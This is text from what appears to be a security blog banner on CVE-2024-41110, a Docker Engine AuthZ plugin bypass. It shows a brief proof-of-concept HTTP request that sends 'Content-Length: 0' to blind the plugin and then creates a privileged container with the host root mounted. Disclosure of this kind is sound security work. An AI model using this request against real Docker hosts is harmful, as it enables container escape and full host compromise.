 DEVSECOPS & CONTAINER SECURITY
DOCKER ENGINE
AUTHZ PLUGIN BYPASS RCE
CVE-2024-41110
CVSS 9.9 CRITICAL
CONTENT-LENGTH: 0
HOST BREAKOUT
exploit_authz_bypass.py (CVE-2024-41110 PoC)
# Weaponizing Content-Length 0 to Blind AuthZ Plugin
POST /v1.45/containers/create HTTP/1.1
Content-Length: 0  # Docker forwards empty body to AuthZ
{"HostConfig": {"Binds": ["/:/hostroot"], "Privileged": true}}
[+] AuthZ Approved (Body=null) -> Container Spawned with Host Root
MD REDWAN AHMED | FAST CYBER DEFENSE
blogs.redwan.work •